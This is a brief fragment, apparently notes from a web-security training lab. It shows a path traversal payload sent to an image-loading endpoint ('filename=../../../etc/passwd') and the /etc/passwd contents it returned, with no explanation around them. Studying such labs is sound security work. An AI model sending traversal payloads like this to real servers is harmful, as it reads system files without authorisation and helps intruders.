 /loadImage?filename=gift.png
/loadImage?filename=../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh